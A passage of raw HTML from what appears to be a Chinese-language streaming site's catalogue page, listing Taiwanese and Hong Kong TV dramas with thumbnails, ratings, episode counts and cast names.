hidden-xs">刘品言,连晨翔,方志友,章广辰,杨铭威,陈孝萱,检场,房思瑜</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/145813.html" title="监所男子囚生记" data-original="https://img.bdzyimg1.com/upload/vod/20251130-1/c8111d2d3f1b7d44d7d30d2394a11aad.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span><span class="pic-text text-right">更新第08集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/145813.html" title="监所男子囚生记">监所男子囚生记</a></h4><p class="text text-overflow text-muted hidden-xs">刘以豪,陈泽耀,施名帅,张轩睿,邱以太,詹子萱,睦媄,杨祐宁,郭子乾</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/145682.html" title="新闻女王2粤语" data-original="https://img.bdzyimg1.com/upload/vod/20251122-1/0d308bf730acd12a33651bef4b8fd58d.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right">更新第25集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/145682.html" title="新闻女王2粤语">新闻女王2粤语</a></h4><p class="text text-overflow text-muted hidden-xs">佘诗曼,黄宗泽,李施嬅,高海宁,王敏奕,马国明,夏文汐,谭俊彦,陈晓华,邓智坚,龚慈恩,蒋祖曼,何广沛,吴业坤</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/145683.html" title="新闻女王2国语" data-original="https://img.bdzyimg1.com/upload/vod/20251122-1/f653e28619df8a69493a7c802f1892f6.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span><span class="pic-text text-right">更新第25集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/145683.html" title="新闻女王2国语">新闻女王2国语</a></h4><p class="text text-overflow text-muted hidden-xs">佘诗曼,黄宗泽,李施嬅,高海宁,王敏奕,马国明,夏文汐,谭俊彦,陈晓华,邓智坚,龚慈恩,蒋祖曼,何广沛,吴业坤</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/145526.html" title="人浮于爱" data-original="https://img.bdzyimg1.com/upload/vod/20251123-1/b90d759f268405884e4b2ac9e433adc7.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span><span class="pic-text text-right">更新第09集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/145526.html" title="人浮于爱">人浮于爱</a></h4><p class="text text-overflow text-muted hidden-xs">杨祐宁,邵雨薇,范少勋,宋芸桦,简嫚书</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/145640.html" title="黑盒子" data-original="https://img.bdzyimg1.com/upload/vod/20251122-1/7e6ac71a667b8764fbe29ec8d2f4c5ca.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span><span class="pic-text text-right">更新第12集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/145640.html" title="黑盒子">黑盒子</a></h4><p class="text text-overflow text-muted hidden-xs">张轩睿,陆夏,邱偲琹,傅孟柏,谢展荣,许安植,贺少侠,特蕾沙,郑人硕,简嫚书,洪君昊,何宥辰,莫允雯,李李仁,许葇菈</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/145643.html" title="看看你有多爱我" data-original="https://img.bdzyimg1.com/upload/vod/20251118-1/9c3fe3a966c2e436efa467eb9e7882e8.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span><span class="pic-text text-right">更新第05集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/145643.html" title="看看你有多爱我">看看你有多爱我</a></h4><p class="text text-overflow text-muted hidden-xs">杨谨华,林思廷,詹子萱,狄志杰,李宗霖</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/145748.html" title="就算一个人也可以好好的吃饭2" data-original="https://img.bdzyimg1.com/upload/vod/20251112-1/394698c38016dfdc7725b5aa8ef79c66.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right">更新第09集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/145748.html" title="就算一个人也可以好好的吃饭2">就算一个人也可以好好的吃饭2</a></h4><p class="text text-overflow text-muted hidden-xs">徐钧浩,胡宇威,李玲苇,初孟轩,连晨翔,杨贵媚,傅雷,姚以缇,廖苡乔,林骏先</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/144471.html" title="师大公园地下社会" data-original="https://img.bdzyimg1.com/upload/vod/20251013-1/11ba533a3eb0c3e81994c71ef9c77e20.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span><span class="pic-text text-right">更新第11集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/144471.html" title="师大公园地下社会">师大公园地下社会</a></h4><p class="text text-overflow text-muted hidden-xs">李玉玺,陈零九,吴思贤,姚爱寗,郭书瑶,王可元,庄凯勋,林映彤,陈如山,曾少宗</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/142659.html" title="垂涎" data-original="https://img.bdzyimg1.com/upload/vod/20251011-1/fd83f4c702b4e21cadd9ca5c5b813870.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">6.0分</span><span class="pic-text text-right">更新第16集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/142659.html" title="垂涎">垂涎</a></h4><p class="text text-overflow text-muted hidden-xs">邱鼎杰,黄星,李沛恩,江衡,oc,宣淏,杨鹏丞,刘天杨,韩松,向佐,冯建宇</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/144854.html" title="绝命法官国语" data-original="https://img.bdzyimg1.com/upload/vod/20251010-1/ac600c5cc15e883eea8595ecdb11e670.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span><span class="pic-text text-right">更新第20集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/144854.html" title="绝命法官国语">绝命法官国语</a></h4><p class="text text-overflow text-muted hidden-xs">张家辉,胡杏儿,曾舜晞,鲍起静,张兆辉,谢天华,林嘉华,朱栢康,谷祖琳,张国强,蔡思韵,韦罗莎,曾向镇,黄智雯,许绍雄,周汉宁</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/144855.html" title="绝命法官粤语" data-original="https://img.bdzyimg1.com/upload/vod/20251010-1/40cb011f8c45c3775052da0155481438.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span><span class="pic-text text-right">更新第20集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/144855.html" title="绝命法官粤语">绝命法官粤语</a></h4><p class="text text-overflow text-muted hidden-xs">张家辉,胡杏儿,曾舜晞,鲍起静,张兆辉,谢天华,林嘉华,朱栢康,谷祖琳,张国强,蔡思韵,韦罗莎,曾向镇,黄智雯,许绍雄,周汉宁</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/145179.html" title="剪裁魔法师2" data-original="https://img.bdzyimg1.com/upload/vod/20251011-1/aa6fa18fa3aee4c0abfb6083eaf567db.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span><span class="pic-text text-right">更新第02集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/145179.html" title="剪裁魔法师2">剪裁魔法师2</a></h4><p class="text text-overflow text-muted hidden-xs">冯盈盈,森美,庄子璇,潘静文,梁凯晴,杨梓瑶,叶靖仪,何广沛,黄奕斌,许俊豪,陈豪,马天佑,乐基儿,倪晨曦,刘志华,何国钲,姚焯菲</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/145146.html" title="回魂计" data-original="https://img.bdzyimg1.com/upload/vod/20251009-1/3683cd560b5a7fe8540282634c0d0e4a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span><span class="pic-text text-right">更新第09集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/145146.html" title="回魂计">回魂计</a></h4><p class="text text-overflow text-muted hidden-xs">舒淇,李心洁,傅孟柏,贾静雯,钟欣凌,方郁婷,林廷忆,刘主平,陈昕葳,郑人硕,尹浩宇,李铭忠,喜翔,苏格拉瓦·卡那诺</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/77985.html" title="我老婆不是人粤语" data-original="https://pic.youkupic.com/upload/vod/20240409-1/a7fb98b25c83af3092985117c1097440.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/77985.html" title="我老婆不是人粤语">我老婆不是人粤语</a></h4><p class="text text-overflow text-muted hidden-xs">梁家辉,关之琳,胡枫,陈雅伦,周文健,梅小惠,郑丹瑞,黎彼得,张坚庭</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/144680.html" title="金式森林国语" data-original="https://img.bdzyimg1.com/upload/vod/20250928-1/3d28a78a83dd94d543dc8f7752095235.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span><span class="pic-text text-right">更新第25集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/144680.html" title="金式森林国语">金式森林国语</a></h4><p class="text text-overflow text-muted hidden-xs">郭晋安,罗子溢,陈晓华,龚慈恩,罗兰,何广沛,罗天宇,陈浚霆,何依婷,郭柏妍,江嘉敏,陈星妤,庄子璇,李成昌,徐荣,韩马利,炜烈,关伟伦,吴香伦,唐嘉麟,程可为,陈庭欣,蔡菀庭,张诗欣,邵展鹏,林敬刚,吴绮珊,梁荺苓,林夕童,刘嘉琪,洪曼芹,曾文心,卢映彤,张本立,邵卓尧,曾健明</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/78071.html" title="上海滩粤语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/c7bf8f5df3afaf50473f5e70a2fabc7a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">6.0分</span><span class="pic-text text-right">HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/78071.html" title="上海滩粤语">上海滩粤语</a></h4><p class="text text-overflow text-muted hidden-xs">周润发,吕良伟,赵雅芝,刘丹</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/144681.html" title="金式森林粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250928-1/2ff2c986f8ddb6b57e8efa3131a24719.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span><span class="pic-text text-right">更新第25集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/144681.html" title="金式森林粤语">金式森林粤语</a></h4><p class="text text-overflow text-muted hidden-xs">郭晋安,罗子溢,陈晓华,龚慈恩,罗兰,何广沛,罗天宇,陈浚霆,何依婷,郭柏妍,江嘉敏,陈星妤,庄子璇,李成昌,徐荣,韩马利,炜烈,关伟伦,吴香伦,唐嘉麟,程可为,陈庭欣,蔡菀庭,张诗欣,邵展鹏,林敬刚,吴绮珊,梁荺苓,林夕童,刘嘉琪,洪曼芹,曾文心,卢映彤,张本立,邵卓尧,曾健明</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/144738.html" title="我爱九龙城粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250921-1/d2001547841c1bd62ba0e6dca10292bc.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span><span class="pic-text text-right">更新第10集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/144738.html" title="我爱九龙城粤语">我爱九龙城粤语</a></h4><p class="text text-overflow text-muted hidden-xs">陈家乐,岑丽香,栢天男,敖嘉年,泰臣,姚乐怡,卢颂恩,李尚正,苏韵姿,陈伟琪,许绍雄,麦家琪,冯素波,潘绍聪,黄泽锋,古明华,利颖怡,刘锡贤,雷琛瑜,小肥,李丽霞,岑洁仪,李文标,七仙羽,徐志雄,鬼塚,萧徽勇</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/142250.html" title="十诫" data-original="https://img.bdzyimg1.com/upload/vod/20250920-1/5fcaaced5a1e6b36aef25c19e0b6c926.webp"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right">更新第09集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/142250.html" title="十诫">十诫</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/144267.html" title="巨塔之后粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250917-1/6715db7a3257cc0a6c98b6d5e140e5c6.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span><span class="pic-text text-right">更新第25集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/144267.html" title="巨塔之后粤语">巨塔之后粤语</a></h4><p class="text text-overflow text-muted hidden-xs">宣萱,陈展鹏,陈炜,刘佩玥,钟镇涛,汤镇业,马国明,萧正楠,吴若希,张颕康,蒋家旻,陈桢怡,冯皓扬,黄庭锋,康华,谢雪心,吴岱融,林景程,叶泓声,杜燕歌,黎燕珊,乐嘉珈</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/144272.html" title="巨塔之后国语" data-original="https://img.bdzyimg1.com/upload/vod/20250917-1/f01e25e5f5f26a9339041f68f4797fdd.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right">更新第25集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/144272.html" title="巨塔之后国语">巨塔之后国语</a></h4><p class="text text-overflow text-muted hidden-xs">宣萱,陈展鹏,陈炜,刘佩玥,钟镇涛,汤镇业,马国明,萧正楠,吴若希,张颕康,蒋家旻,陈桢怡,冯皓扬,黄庭锋,康华,谢雪心,吴岱融,林景程,叶泓声,杜燕歌,黎燕珊,乐嘉珈</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/144649.html" title="小岛奇谭" data-original="https://img.bdzyimg1.com/upload/vod/20250916-1/d9e71e9e97262f2c5bd36b3fe8d4f754.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span><span class="pic-text text-right">更新第07集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/144649.html" title="小岛奇谭">小岛奇谭</a></h4><p class="text text-overflow text-muted hidden-xs">骆振伟,陈子丰,吴启洋,葛绰瑶,许宝恒,王颂茵,钟卓颖,林颖彤,李嘉慧,陈桂芬,钟慧冰,陈雅慧,张右雨,侯彦西,贾孝国</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/143057.html" title="秘密关系台版" data-original="https://img.bdzyimg1.com/upload/vod/20250916-1/5edb20d995e6e1e5ef3a5222e19801f9.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right">更新第10集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/143057.html" title="秘密关系台版">秘密关系台版</a></h4><p class="text text-overflow text-muted hidden-xs">成晞,王君豪,林宴慈,袁子筑</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/66405.html" title="上海滩国语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/3f27462c31402abf70f229c384ac6b7c.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span><span class="pic-text text-right">HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/66405.html" title="上海滩国语">上海滩国语</a></h4><p class="text text-overflow text-muted hidden-xs">周润发,吕良伟,赵雅芝,刘丹</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/142226.html" title="灵魂约定" data-original="https://img.bdzyimg1.com/upload/vod/20250906-1/d6bfb478f999f77fd5c52c83d1f5d21a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right">更新第12集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/142226.html" title="灵魂约定">灵魂约定</a></h4><p class="text text-overflow text-muted hidden-xs">王智骞,范麒智,李定,洪暐,廖奕琁,</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/143345.html" title="麻雀乐团" data-original="https://pic.youkupic.com/upload/vod/20250729-1/aa3acb46b07794e78ae31876211fdc6b.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span><span class="pic-text text-right">更新至23集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/143345.html" title="麻雀乐团">麻雀乐团</a></h4><p class="text text-overflow text-muted hidden-xs">谭俊彦,李佳芯,郭柏妍,姜大卫,韦家雄,黄庭锋,谢东闵,何启南,胡敏芝,梁荺苓,郭子健,吴兆麟,冼灏英,潘芳芳,嘉骏,廖家爵,庄易羚,张汉斌</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/143349.html" title="社畜再培训先导计划" data-original="https://img.bdzyimg1.com/upload/vod/20250815-1/3dd7485889cd8bf302b983bb1545dc80.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right">更新第14集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/143349.html" title="社畜再培训先导计划">社畜再培训先导计划</a></h4><p class="text text-overflow text-muted hidden-xs">王智德,林宣妤,麦沛东,唐浩然,艾威,高翰文,姜文杰,周祉君,陈安立,栢天男,孙慧雪,张洁莲</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/66643.html" title="秋水长天" data-original="https://img.bdzyimg1.com/upload/vod/20250809-1/e5e140f121d0f2f6d3e2210c37d29d31.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span><span class="pic-text text-right">更新第20集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/66643.html" title="秋水长天">秋水长天</a></h4><p class="text text-overflow text-muted hidden-xs">吴倩莲,陈雨莳,渡边大树,丁嘉元,高峰,罗丽杉</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/141962.html" title="拜六礼拜" data-original="https://img.bdzyimg1.com/upload/vod/20250804-1/7432d60f8cc3de5d9225c9011babc64e.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span><span class="pic-text text-right">更新第10集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/141962.html" title="拜六礼拜">拜六礼拜</a></h4><p class="text text-overflow text-muted hidden-xs">钟欣凌,丁宁,孙淑媚,李李仁,连晨翔,刘书宏</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/109450.html" title="使徒行者国语" data-original="https://img.bdzyimg1.com/upload/vod/20250730-1/e75e1e20941e0a1d8e343738b7c5304e.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span><span class="pic-text text-right">更新第26集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/109450.html" title="使徒行者国语">使徒行者国语</a></h4><p class="text text-overflow text-muted hidden-xs">苗侨伟,佘诗曼,林峯,沈震轩,陈敏之,江美仪,许绍雄,高海宁,梁竞徽,邓健泓,黄祥兴,刘江,梁靖琪,韩马利,吕珊,苏恩磁,陈倩扬,欧瑞伟,彭怀安,李海生,李冈龙,林伟,何启南,张振朗,张国强,贝安琪,罗乐林,蔡康年</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/142657.html" title="爱情重拍中" data-original="https://img.bdzyimg1.com/upload/vod/20250731-1/23c506b3c6ea1c310b42e96881af9e92.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right">更新第07集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/142657.html" title="爱情重拍中">爱情重拍中</a></h4><p class="text text-overflow text-muted hidden-xs">邢恩,周千筱</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/69498.html" title="终极一班4" data-original="https://img.bdzyimg1.com/upload/vod/20250729-1/f336388732bd2e82e987b0616de937d6.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span><span class="pic-text text-right">更新第07集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/69498.html" title="终极一班4">终极一班4</a></h4><p class="text text-overflow text-muted hidden-xs">曾沛慈,罗宏正,黄伟晋,文雨非,赵志伟,何海东,蒋蕊泽,张皓明</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/69544.html" title="终极一班" data-original="https://img.bdzyimg1.com/upload/vod/20250729-1/37679a31c7252f7946b07f3d3e147508.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">6.0分</span><span class="pic-text text-right">更新第38集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/69544.html" title="终极一班">终极一班</a></h4><p class="text text-overflow text-muted hidden-xs">汪东城,辰亦儒,炎亚纶,唐禹哲,殷悦</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/69533.html" title="终极一班2" data-original="https://img.bdzyimg1.com/upload/vod/20250729-1/febc83290e27cbf5aff31fe23ebf4e4d.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right">更新第24集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/69533.html" title="终极一班2">终极一班2</a></h4><p class="text text-overflow text-muted hidden-xs">汪东城,曾沛慈,文雨非,明杰,林子闳,黄仁德</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/40035.html" title="微笑Pasta" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/8de2438a5516b111f5858b440fdc9400.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span><span class="pic-text text-right">更新第16集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/40035.html" title="微笑Pasta">微笑Pasta</a></h4><p class="text text-overflow text-muted hidden-xs">王心凌,张栋梁,赵小侨,蔡尚甫</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/119551.html" title="终极一家" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/6ea2f01b4897989dd55a5bb6377b46e2.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span><span class="pic-text text-right">更新第55集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/119551.html" title="终极一家">终极一家</a></h4><p class="text text-overflow text-muted hidden-xs">汪东城,唐禹哲,蓝心湄,炎亚纶,辰亦儒</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/67016.html" title="温柔的慈悲" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/ac96278a072edf91e3037dda06c73e60.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span><span class="pic-text text-right">更新第30集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/67016.html" title="温柔的慈悲">温柔的慈悲</a></h4><p class="text text-overflow text-muted hidden-xs">胡安安,黄腾浩,李佳颖</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/119552.html" title="一代神相赖布衣" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/8bbdc3f5a04f82a2069f59c54fc71b4d.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span><span class="pic-text text-right">更新第36集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/119552.html" title="一代神相赖布衣">一代神相赖布衣</a></h4><p class="text text-overflow text-muted hidden-xs">黄少祺,李芳雯,蔡君茹,周绍栋,王美雪</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/54022.html" title="稍息立正我爱你" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/10970a50ec3acd5d9e56b8a52bea2bb7.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span><span class="pic-text 